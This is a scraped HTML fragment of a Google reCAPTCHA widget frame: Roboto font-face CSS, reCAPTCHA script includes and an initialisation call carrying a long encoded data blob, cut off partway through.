  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="lbsfMv4LuWP7hHE5jIbwCw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="lbsfMv4LuWP7hHE5jIbwCw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lbsfMv4LuWP7hHE5jIbwCw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22Y8OYw6vCpBtCw68bOsKgVwlxScObw50CwpXDkW9XeMKVDihGw5vDvsKdwoXDq8KkwpLCicKww70LOMKiwoNKwqzCtsKHPEERw5DDj8K3wrvCq8KCb8KXw6UoKE5ow6EVwrpeBXxgw6wYK8KTwqs/[base64]/wonDj8K9FsObw5/Du8Ocw4fDunHDtTdqw4pKNcKPwr7CtMKRbMKYw73Du8OyHDYgw6/[base64]/DqMKhwpXCkcOlJijCvMKDw6zDpGYFwojCoWHDn8OkUcKHwrLCtcKAZz/DlmnCucKyLMK2wrzCqFt4w6LCs8OBw5lrD8KFJV/[base64]/[base64]/dsKhw4XCtQfDkcKnK8O3w4PDiMKHwqoJfm/DsV/[base64]/[base64]/[base64]/DoA/Dq8KPw5Bpw7YlIMKpFsKCYMKMByHDvWnCnMO8Z0htw6oqwr1kwpHCuVNiQBQBBcOswrZgYyzCgsK9XcK5HcKzw5dPw7XDqhzChF/Cuy/DtcKjGMKsKF9OHjBke8K6FsO/FMOEN3ZBw5zCqHPDr8OJXMKUwqfCisOswqhCZ8KiwpzCjRfCq8KQwrvDrypzw5F8w6/CocO7w57ClH/DiT0Gwq/CqcKMwoYqwqPDnQsTwobCrXpsAsOPH8K0w5A1w4FAw6jCnsOsHQlCw7pxw4nCg2/Cg03DjRbCgEcMw60hTsKUbDzDmzwgJmQkT8OXwpfClDw2w5jCu8Olw4PDkW10Pn0ew6TDqmDDsQo9CihqbMKywqISVMOAw4TDllgOcsO+w6jCncKudsKMN8Ovwp8ZS8OKOUs/WMKzwqbCosOPwq44w6sdbS3CsyLCscOTw7HDj8O1cAZzT0w5P3PDhmHCgjnDviB6wqzCmH/DoijCn8K6w5ISwoMgDGBNHsO1w7LDikomwqbCihVqwojCkGYBwocow5x+w7kYw6DCncOAIcOUwoxaYHhEw43DgGXCssK/VFYbworCvTcaBsOcFA0ARzFPYcKKwrfDjMKQIMKdwr3DhULDnSjCj3U0w53Cv3/DixHDhsKNZUh+w7bDrl7Ch3/ClMKkam8seMKvwq9fdg7DusKWw7rCvcK7cMOtwpMUYRwdVDDCjDvCn8KgM8KQdX7CnG9XfsKpwoNxw7RTwpvCosOlwrXCiMKHCcO4P0rCpMOEwpfCtGlDwp4ec8KBw7J/X8OXMX3CsHbCui1DI8KIdFrDisK1wrLCrRfDnDvCucKBWmpZwrjCtQ7CpgfChhB1KsKKYMOSAWzDv8OCwo7DmsKgWSLDm3c4J8O9CsKPwqhkw7LDmcO+NsKnw7bCsS/Co0XCtmgWXMKCUTI0w7/Chx5ubcOCwr7CrVLDvyE0woNTwqchJ3LCsGjDjR7DvxXDv0XDk3vCiMOcwpVCw4oBwoXCqSdqwothwpfCjF7CnsKbw5/DuMOuOsOzwq1BGzVtwpLCs8KJw55zw7DCucKJWwDDoRPDilDCvsKmWsOpw5Z1wqlBwpRww58nw44bw7TDk8O1acOCwr/[base64]/DmSTDoxlYBWdow4XCsyDCm8KYUgN0YMOJKHDCnMOJw63DhjjDnsKocE4Vw5Rgw51zfC7CqAnDvMORw7IHwqzCjznDsi1Vwp/DmyNtFU4+wqkzwrLDjcOqw6MKwoYfasOCWyIAKwQDNVXClcKHw4I9wrQjw6rDoMOhBcKQUsKVXX7CoW7CtcOjXwhiCEh3wqcJE1HCicKUQcK2wr3Dr1/CksKcwoLDucKNwpTDlQXChsKzc2vDhsKGw7vDk8K/w7TDvsOMOBHDnm/Di8OIw43CqMOXRcKww4HDtEMNORMefcOecVZnJcOKAcOQNBUow4HCj8KlMcKEW29kwoXCgHcKw5McHMOvwo/Dvldyw6UgUMOyw6PCv8OBwo/CisOKA8ObS0N7UjDCp8OawrkfwpVBE1YHw5nCt1zCg8KewonCt8OLwqfCh8Oowq4PW8KjVirCn3HDsMOEwq1LHcKHA0LCuSnDgsOKw43DlMKcAw/CicKTDBLCrmoBVMOlwoXDmMKlw4UjEk9zSkPCu8KCw6A+BsO9BgzDjcKlbkTDtcO3w744aMKsNcKXVcKTDsKRwpZBwq7DvioBwrgFw5fCmxBIwoDCimI7wobDmmYEIsOSwrN2w5HDiUnCkGM/wqPClcOPw6rCmsKew5RHGW9ec0LCtih6CsKLSULDrsKlTRFRdMODwq0/Djw+b8ORw4/DsB7CosOORsOEKsOQMcKjwoF7ZyUseCUqKg9qwqfDtB8sDitBw5h2w743w6vDuRhXYhRPFWXCtcORw5IHQDMzPMOUwqfDkTLDqsKiDWzDvyRlEDlawp/CoRVow5IST3LCjsKlwrPCrRrCgCjDgQ09w63DvsKzw4Yjw5ZCQ07Dp8KHw7bDisK6ZcOYH8O9wq4Vw4wQXSHDkMKZwr/[base64]/DucORw5YOMB4zwqZLRUDCvzfCusOXw4/DssKUVcK4EBLDm2oIw44kw69WwqDCjCXDo8KhYDXCukXDrsKkwpLDuxnDi03Cr8O2wrtcFw/CqHQ5wrdBw6l9w5tMLMO+Dxp0w6DCgsKMw6XCrCPCjQDCiGnClkDDpSl+CcO2WQRVeMOGw73Dlj1/wrDChgjCssOULsOkFgbDpMKIwrPDogXDsBglw7LCpCANQWdlwrhKMMO5B8Klw4rCpHnCpUjCjcKKXMKaJF1Jax0Vw7jCucKhw7PChWkdR07Dtyc/SMOlfh15USTDlU7Do2QJwrU6wowHXsKfwoBXw6AEwqtAdsOEUm5sRjXCp3TCjg81fw4dW1jDg8KWw5A5w6zDr8OAwpFSwo/CscOTHBBgwr/CvgHDtml4KsKKT8OWworDmcKWwobCn8KgW3DDgsKgeVnDvhdkSVA2wqd7woIQw7nCpcKHw7bCucKHwo9cSGnDrxo6wrTCrMKVTxVQwp9Fw7NVw5fCrsKow5fCrsO4ew0UwoETwogfV0jCqcO8w6AFwrg/w65aYAXDiMKaIykOJBrCmsK2FMOuw7DDkMO3cMOmw6QGOMKkw70jwr3CssKGWWNawoA+w59jwqcLw6XDocKVSsKdwoBwWRLCuHErw74NfzM4wrQhw5nDhMOjwrTDpcKCw7oVwrQND0PDhMKAwo/DkEDCnsOicMKqw4rChMK1dcKMFMOmfCHDvsK9aWTDmsKJMMKLdUPCg8OMbsOIw55eAsKwwr3CmS5QwqtrPTMcwo/Cs2vDvcKbw67DtsKtQFhqw5fDncOdwo3CokvDpxxKwpdjeMOqYsOJwpHCisKEwqDCjkjCu8OiU8KhJ8KSwoDDo2VcT3B0WsKDKsKGHsK3wrTCjMOOw78Hw6FzwrPCoQkewrXDlEvDlHDClUHCuEF7w7zDg8KKMMK4wok+ZRo2w4TCtcO7Lw/CnmFQwqs+w7B+dsKxI0gIZ8KpM0fDphV/wpYvwrDDp8OrUcKQIcO2wotPw63DqsKZXcKvdcO1VcO6LGY/w4HCqcKSKV7CtGzDrMKfe2cPcCg0HBvCnsOXJcOaw5MQAMOkw4hGNSHCugHCgy3CmmbDr8KxSh/DocKZFMK7w5d5Q8KILE7Ck8KsEnwKHsKdYTZLw4lpUMK/fzLDnMO/wqrCmEB0WcKOAgYzwrpJw4zCi8OeEsKtXsOIw71nwqzDk8KXw4/Cpn4zLcOdwohjwrnDjnErw6PDlRDCksKnwqQ7wrfDsQ/DsX9Lw4twUsKDw4HCj0HDuMKSwrHDpMODw547MMOrwoQRFMKLUMKGbsKgwrDDsApKwrNXQG9vEnoXQSvDgcKRHx7DoMOaQ8Oqw5vDhRLDvMKNXCkXBsOgGhsUcMOHPBDDtQEGFsKKw5LCu8KGE1bDtzvDocOXwpjDn8KffsKrw4DCrw/Co8O6w4Jmwpt0Kg7DmG0mwo1jwogbfh1pwqbCgsO2NcOYfgnDvwsDw5jDiMOvw5rCv1hCw6TCisKYdsOBLxx7ejHDmVU0P8KGwq3Dt28IFk0jQBvCnhfDkxIewqJYE1rCpCTDi0xYfsOIw7nCnyvDsMOYQWhuw4d/cUtyw7nDiMOewrALwqUrw4UdwojDrR0yTHDChxY4c8K/RMKfwr/DumDClmvCuXl8XMKyw75HTGTDicOSwoDDlnXCjsOQw5LCik8sIHvChT7DtsKBwoVYw7fDs0lXwrrDiHEHw7/CmEJvasOHQ8KPDMOFwqF/w4fCo8OaCF/ClBHDtTDCuXrDn3rDqXfCvSbCksKlJ8KNJcK4BMKrcmPCuHhqwpvCmlEINnURNF/DnmLCsz/CgsKRTWJjwrt2wpRsw5nDvsOTVmo+w4nCjsKhwpLDhMKPwrPDucO1VQ/[base64]/[base64]/Cr8Otw6XDu8KBHcOQw5vCvxsNw5QMXiozw4o/QMOycQNWw6EXwoHCqiEdw7DCg8KWNwknRSvDljbCscOxw5fCk8Kxwp5qGBkTwq7CoxXCp8KuBHxWw5/Dh8KzwqI8bFI8w6XCmnrCg8Kzw44KYsOsH8KIwpTDqCnDgsOBw5oDwpE/D8OYw74+dcOTw6PCicKzwqrCjmTDiMOBwo8Rwo4XwolFYsKew5tSwqnDiS9eOB3Dp8KFwoMxPAYRw4LCvQPCgcO6woc1w7DDti3DhTJnR2HCg1PDskADM1zDsCrCnsK5wqTCu8KUwrMgFsK5UcOhw5/[base64]/Dn0XDrsKbwo/CqljDu8KyCUvCk8OhGcKqK8Kkw5/CmipiCcK0wqXDn8KNO8OawqdPw7/CixQ+w6gpcMKwwqzCsMOxE8KGWkzCp00qdjJERwbChTrCg8KgQ3k3wrrDiFhwwrjDs8Kiw6zCp8O/KE3CpDbDgwjDqyhgI8Oabz58wqnDlsOkAsOAF00FSMKbw5U/[base64]/DjBfDqBXDpGwdwrYRGSfCgMO4w77DhMOOTcO+wpbDojvChh5MPh3CqCV3cHpOw4LCr8OKEsOnw65Zw7/Dn3HDtcO6QRnCscO1w5PChx1wwothwpfCuzDCk8OlwoRaw79oJV3DvXLCmsOEw4kyw5jDhMK0woLCo8OYKg4dw4XDgDpZeVrCm8K+TsOIPMOrw6RQeMKAecKLwrkFanJRTh9mwovDrXvCmX0CDsO3Y2/Dk8OVI0/[base64]/DrMK2w78cwqRzwrfDvhtTw4LDt8OHw4DDnFkxworDhsOFW21awp7DpsKfCsKbwo5ORE9/w78nwr7DiFclwojCnHNpejvDsxHCrA3DusKhC8OawqIwVgbChSzDnAXCoD3Dm18AwoZgwoxpw7PCpQ7DlT/Ct8OUR17CkXPDkcKYJsKHJCsKEmzDp0wowq3CkMK6w7vCnMOKwqvDsx/CoDLDjXzDoT7DgsKAdsK3wrgKwoxAWWB/wq7Cp21nw4Y0QHo/[base64]/YsOfw5wPwq/[base64]/Dt8OAw5bDoMOwRMOiw4XDhcOqw4PCty4kccO1RxjDjMKVw7gFw6PDtsOOIMKZQF/Ch1LDhXZGwr7CrMKdw4EWLmMGYcObJljDqsO0wpzDtydZecKWEwDCg10ewr/[base64]/wqHDpsKQwr3DsMOlw57DrHHCui/[base64]/[base64]/Cu8OAw6DCgUXDtkB5LhDDgcKTw55Sw4PDgl3ClMOheMKWJcKzw6XDr8OAw4FCwobCoBbCqcK0w7LCoD/Cg8OoBMOJOsOJPT3ChMKOM8KyEjx8wpMdw7DDpA/CjsOQw7J4w6EDQy5cw5nDiMOOw7/DuMO1wpfDvsK/[base64]/DicK0wojCjx4+w6nCvcKxw6ELFsOjOcOKPcODexV3b8Onw4TCi0kMf8OPEVsoQwLCo0fDtcOtOHdvwqfDgFllwqBMZSjDhQ5BwrvDh13Cmng/VEBjw5TCl3t0BMOewqwEwojDjX8fw6/Cq19scMKWQ8OMRMOKCcKAcG7CsAd5w7vCoSnDnCljZsKBw7UMw4/DhsONCMKPIGTCrMK3XcO+ScO/w5nDs8KuN09QcsOqw4bDp37CkyFSwrM/DsKewqLCtcOyOyAGM8O5w6HDqX8wY8K0w6jChRnDs8OMw7xUVlx1wpbDvXDCksONw5YAwqjCp8K7wpvDqGldY0bCsMKJbMKqwr/CsMKHwocSw5bCpcKyGlzDpcKASTbCosKVeg/Crl3CjcOEIhfCsDnDo8K4w4B7HMO2QMKCDMKnPRjDsMO2c8OmPcOJQcOkwqrDtcO7AxNyw4bCn8OCV0jCqcONGcKPC8OOwptswq1ad8Krw63DpcOxYMOpBBzCn1jCmsOmwo0Kwqd2wopww7nCmnXDnUzDmhbChjDDhMOTd8Oxwo3DtMOpw6fDuMO+w6/Dj2I4LMKiV1PDqAwVw6LCtEV1wqtmMXTCtQzCgFbDvcOfK8OoW8KZR8OiL0d/BGtowr9HTMKMw4XDunI3w6Uuw6fDssKpScKXw7Bsw7fDgzPCmGIcCwjDtkvCqhYOw7diw6BNS2HChsKmw5fCjMK2w5YPw7bDsMOPw6pawq8/[base64]/d8OpaxNuCRjCuMKwNsOPLMOfw6QHUsKvwotJCMO9woI6A1gHaS9ZVn4fFcOPO27DrBzCjSFNw6phwo/Dl8O3Fl1uw4F+RsOowofCoMKZw7TDk8OAw7nDisOWD8OzwqU+wp7CqFHCmMKwU8OUZ8OJeyzDvxpkw5UTXMOCwoLDumVSwrwVaMOuUj3DqcKvwp1owrPDkzM0w57CmHVGw6zDl20jwqs1w4laBlzDkcOHJMOAwpM3wrHCksO/w4nCmkTCnsKzbMOFwrPCl8KycMKlwqPCk1HCm8ORVHHDslswUcOVwqPCjsO6BSl9w6JgwqknG3QEHMOBwofDgcKwwrLCt3bCtsOVw4hGPzfCpsKsScKMwpvClBsRwr/CusO3wosyD8OQwr1OVMKjFz7Do8OIHwLDjWTCjS/ClgzDr8Obw4U1wpjDhWtkOxJfw4zDgmDDnzJXZh4gIsKRcMK4QynDiMO/DzQmRxvDglnDmcOzw6oYw4HDuMKTwo4owqUaw5/ClznDkMKMe1rCmADClWcJwpfDgcKew7xDQMKiw5XDmmYyw6HCvsORwrQhw6bChzRGCcOLYQbDmcKcO8OSw7Qzw4Q2B3rDoMKZOGPCrX1AwoIbZcOSworCrQ7CtsK0wrR0w7/DjBQswro8w7DDpEzDvV3DpcOzw6LCpyfDmcKUwofCsMOjwps6w7LCuysSDFdYw7wVYMKgecOkAsKWwrsmS3TCliDDvVLCqsOWGWfDm8Onwr/[base64]/Cl2giJhfCvcK1T8OuwpVZwqrCusOqaMOVw4XDmcKIfiHDpsKQbMOEw5nDrDZiw4Iuw5zDjMKif0gjwoHDpzcsw5TDgmjCqWM7RlrCi8Kgw4nDoBh9w5TDtMKXEwNvw5rDrgoJwpTCuhEswq7ChsKSRcKOw5FAw7UIXsOpHATDqcK+b8O/Y2jDnUVXE0IzIU3Dphg5LEvDr8OaUHc/w4NywpgKGVc5HMO3wrzCh0zCm8OaOh7Cp8O1dnUMwrV1wrBwDcKlbcO/wpI+woTCssOow58lwqhiwp0eNwLDlVDClsKHeU9aw5jCjC3CmcK7wrgKKcKLw6TCtmMnVMKeOG/ChMO0f8Oww4oKw5d2w4tyw6wIFcOETz05woptw5/CnsOAUlEcw5vCvSw+LcK+w4fCrsO9w6hSbWzCgMKkfcOTMR3DuAjDu0bDqsKcMhLDri/ColHDkMKOwpXDgWk6UUcQTXFYQMOjO8Kpw7zCozjCh2kzwp/CtFhGMEPDnArDjcO6w7XCsUAlVsOBwpgOw4NnwoLDocKdw7QbYMO4IjIZwq1uw5/DkcKBeCwqNQATw6N7wo8eworCqznCtMKMwqU8IcOawqvCpFfCnDnDn8KmYBTDnzFkAzLDssK6aXQ6eyfDnsOcSjlCSsObw5ZRAMOYw5bClxfCkWlCw6A4H3d4wow/ZHjDh1TCkQDDgMOJw4TCsi0PJXjCs1Qww5LDm8K+OHtyPGDDthgFQsOrwo/Cr3LDtzHCpcODw63DoGrChx7Cg8OgwrDDr8K8csOzwqMpLGoHRHTCi13DplB2w6XDn8Omfyo5FMOXwqvCuRnCvDJ1w6jDpGp2TcKTHGTCpizCisODPMOYOC/[base64]/DkFE3w57DvCnDkcOCc8OofsKZw7TDjj/CgMOBA8OfXHJrwrDCoTPCiMKqwp/ChcKwXcKRw5fDuHRFCMOBw4DDhcKeX8O1w5jCssKBOcKhwqhmw5ZPcyozBMOLFMKfw4Nxwo0cwqd8aUlJPHjDoiLCpsKOwqQBwrQVwqbDgyJ9BHPDlloVOMKVHB17B8KNZMKvw7/[base64]/Cij3DsCjDn3PCjMK3wpjDn1B+DkkXwrzCkWphw4Aiw5oCCMKlXQrDlcOGfMKbwrtKM8Klw6fCmcKIAD7CjcObwpZQw6TDv8OnYQQmKcKwwpTDqMKfwrU8NXVqEitDwp/[base64]/[base64]/[base64]/DvMO5w7LCicOdMQrDm3vDq8OHFsOMwrtAU1N5Zz3DtRkiwo/Du1xGXsOVwojCr8OWWAklwowfw5zDswbCtjQcwp1JHcOeBDsiw5XDvmjDjgRkZU7CpT5XScKiEsORwrHDm202w7opZcOFwrHDr8K5NMOqw6jDmMKWwqx2w6N5YcKSwo3DgMKYBydvSsO/[base64]/DlcOCUMOhYhwKwpphUHRJdMOhSFPCqMKnIsKNw4pGOwrDkiJ7bF/Dh8OSw54hU8OOVCFPw405wpcKw7Frw7HCiWrClcK/Pwlld8KDWMKpVMOAY3VWwrnCgnkOw44OcATCl8O8wrUSc3BbwoUOwoLCisKSAcKLLw8pYVPCpcKBb8O3NsKeQ01BRn3Dt8KUEsKyw57CjwfDrFFnZUzDgDQ/SVIWwpLDtmbDrkLDngTClMK/wpPDuMOUQMO1ecO8wpFxYVpoR8KywoLCicK1SMOjDVIkKMONwqlqw7zDqnpbwoDDqMO2wqkgwrNbw6/CvjHDikHDlEfDqcKdT8KSSD4RwpbDuWDDtUoPSBTDnyrCjcOyw73DiMO/azl5wrjDpMOqdhbCmMKgw6xvw5YRYsKrEsO6HcKEwrNOacOKw7pZw7XDon8OChx7UsORw5lJbcOfGiR/F3gjD8K2UcOVw7I+w7kfwqVtVcOEKMKAGcOkf1HChg4aw45aw7DDr8ONd1AURsKHwpAeE3fDkG7CuhbDvR1QDCvDryxuY8OhGsKtWgjCk8Klw5fDgV/[base64]/[base64]/[base64]/Dvm5+OBcYw6c+wp/Di8O9wpHDhMKdw6DDmcKOesO0wpnDtVwYH8K/[base64]/CsSLChsOSDsO+ccKYwonDqcOyNsK0wo1/C8OoNnPCryA9w7UlVMOFccKqaWsKw6gSIcKfEWvDvsKmBBTDh8KADsOgTTLCjEV7CSbCmwHCi3pHJcOXfmRjw6zDvgXDtcODwo8Gw7BBwpHDnsOyw6R5bDnCucOtw7fDlTLDqMOwIMKjw5zCil/DiXXCjMOcw6/DqGVUW8KMNSPCoBjDsMO/w6zCvhUaTkrCj3bDscOnBsK/w4PDvSHCpEXCmBw0wo7CtMK2CV3ChjxmZBLDiMK7e8KbEGvDjRvDlsKgf8KXGsOHwo3CrAYNwpfDpMOqTAsawoPDnhDDtzZ0w7Jlw7HDsisgYCDDuWvDgQoSOmzDjQDDjVbDqQTDuxQEN11DI2rCiw8KP2Q2w6FqSsOfR0taHHDDo2E+wo5/VsKjbsOyeitsR8OYwrbClkxWL8KZcsOdRcOcw4caw7Jlw4/Cgn8fwrhZwo7DsXrCusOkMFLCk1oDw5zClsO/w4xlw7Umw4toEsO5wqVdw7HClHnDiXFkeDlLw6nClcKKbsKpacOdZMKPw7PDtm7DsVLChMOxIUUSXAjDoFNOa8K2Xi1mP8KrL8O0QhYPMxskdsOmw7Mcw5Itw4fDmMK8J8OMwrQ8w53Cp2E/w6ZofcKXwowcVUsdw4UoScOGw7JZAcOUwr3DvcKPwqAZwoM+w5hfV3VHBcO1woZlP8KuwrXCusKfw5deOMKqXRQRw5IuQ8Kgw7/[base64]/Cg3poNBF/w4bCk8OAK8KEQwsEw7vDu8OGw4bDi8Kswrgrw6PDscOyJ8K0wrnCmcOKdBIew6PDl1/Dg2TDvlfCuyLDqUXDnGxYem8pw5NlwrbDmRF8wqvCl8KrwqrCr8O0w6Q/w7R1R8O+wrpfdG4Fw4YhMsO9wo8/w40wDFYww6Q/ISPCvMOtFBx0wobCownDoMONw5LChMO1wpzCmMKoF8KCAsOJwr0OACJoIgrCkMKRf8O1QMKYLMKswoLDkxvCgy3DnVFAdVdzGMKtQSrCtwTDnVPDgMO4EsOdKsO4w6s5fWvDk8O1w63DpsKGD8KVwrlPw4jDgGXCgAxBBVN9wrfDjsO2w7PCm8KNwr8Lw5diPcKNFn/CnMKbw7kowoLDiHLCi3oPw4rDglBuVMKZwqPChW9NwqERHsKxw7tNOAtbKBxmRMKFeHMSHMO1wpIofm8yw40Lw7HDjcKaN8Kpw6vCsgXChcKCGsKcw7I3McOVwpsZw40MesO3N8OyZ1rCi2fDuVrClcKyRsOcwrlZfcKtw7IQUcOnH8OdWT/Dn8OgHSDCrQTDg8K5ewLCtiBgwqsrwoDCpsOUIR7Dn8Kow4Riw5LCmWjDmBbCr8KmKSMgScO9TsKWwqjCosKtAMOwehpCLgMYwoLCgW3Cu8OlwpvCr8O/ScK2VjfClhdJwqfCi8ObwrXDrsKEBBLCslkrwozCi8Kdw794UhTCsgokw4JWwrrDgiZKGMO2cRXDucK1wqdlbwtONsKbwpApwozCksO/w6hkwq/DrQBow6JyPcOdYsOewq0Rw5DDrcKKworCqEsYej7CuQguKMOEw6XCvkczBcK/NcO2w7LDnH5IJljDk8KjCnnCoxANcsOgw6HDs8ODXm3Diz7CvcKibcKuJk7DusKYKMObwrPCoQJMwpHDvsO3O8KeccKXwqvCvysMeD/Dj0fCg0tuw6klw5HCucOuIsKtecOYwqsOKnJXwqTCpMKow5rCnMO/[base64]/wrfDm8O1X8O6KsKdJnYawrTCpsO6GMKjw4s2wqciwo/DgD3CvmwsbEQSbsOZw7lWH8O4w7fClsKqwrc0DwNIwr7DpSvCp8K/XndPK2vCoBrDowMpYXVqw5PDg2UaUMKNWsK9DhjClcO0w5bDvRbCssOmNk/DosKEwoZ+w5Y+QCEWdC7DtsOTN8ORbmtxQMO5w6lnwpjDogrDo0A8w5TClsOpAcOvP1vDlmtYw41Bw7bDrMKQSFjCiVt6TsOxwqLDsMOVb8Obw4XCgEnDhzwbDMKKQAdRQ8KRVcKUwpQew40Dw5nCh8K7w5LCkXcKw67Ct35HVMOIwoo4NcKiH1wPT8OIw5LDq8OLw4/DqSfCg8OtwqLDoUPCuHbDvh7DgcKtH0vDqzrCmg/DswZiwrJqwoRvwr/Djg4vwqbCvHNCw7XDvkrCoWLCsiHDl8KMw680w6DDvMKpFz/[base64]/Do8KRccKUwo4HCyotECVtNCYEwoTDvcKaZHkzw5XDijYCwrpubcKhw5vCs8K9w4vCt2QxfD9SRT9NSHlWw7vDmi82BMKHw7Ejw7HDgjVZTsOIK8KqRsKRwo3Cl8KEaUtkDR7DiU8DDsO/PTnCryYRwpXDucO7T8Olw6bDlUjDp8KEwqlVw7Y9ZsKMw6fDscOkw4FcwpTDn8OPwqfDkSfCpTvDsU3CjcKXwpLDvQbCiMORwqfDncKSOGYkw6hew5wRa8OSRw/DkcKuVgDDhMOQK0DCtxnDuMKxKMO4SAsLw5DCml0rw7oqw6ECwofCmHXDmcK8NsKpw5weaDAQJ8OlS8K0ZETCiWYZw6E4SkNBw4rDs8KaUFbCjHjCmcKlXEjDnMO2dg5nHMKHw5/DnDRAw5DDm8KFw4TCvlYrScOgTTg1SSkvw5c+a2F9VMO2w4BGJUdbV27DucKowqzCpcKIw48nIB4fwqbCqgjCoBXDv8OPwqoWPMObJSl/w5NSY8KGw4I6RcOFwpd+w67DuAnCr8